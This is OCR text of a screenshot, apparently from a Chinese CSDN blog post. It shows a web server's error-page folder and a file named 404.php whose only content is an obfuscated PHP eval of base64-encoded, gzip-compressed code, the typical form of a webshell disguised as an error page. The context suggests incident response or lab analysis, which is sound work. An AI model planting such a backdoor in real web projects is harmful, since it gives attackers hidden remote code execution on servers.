 wwwroot > error
在 error 中搜索
排序 查看
名称 修改日期 类型 大小
400.html 2024/6/26 13:39 Chrome HTML D... 3 KB
403.html 2024/6/26 13:39 Chrome HTML D... 3 KB
404.html 2024/6/26 13:39 Chrome HTML D... 3 KB
404.php 2024/6/26 13:39 PHP 源文件 1 KB
502.html 2024/6/26 13:39 Chrome HTML D... 2 KB
503.html 2024/6/26 13:39 Chrome HTML D... 3 KB
blank.html 2024/6/26 13:39 Chrome HTML D... 1 KB
index.html 2024/6/26 13:39 Chrome HTML D... 3 KB
stop.html 2024/6/26 13:39 Chrome HTML D... 2 KB
404.php
文件 编辑 查看
<?php
eval(gzuncompress(base64_decode('eJxLLUvM0VCJD/APDolWT85NUY/VtAYARQUGOA==')));
?>
行 1，列 1 87 个字符 100% Windows (CRLF) UTF-8
CSDN @Peterpan.exe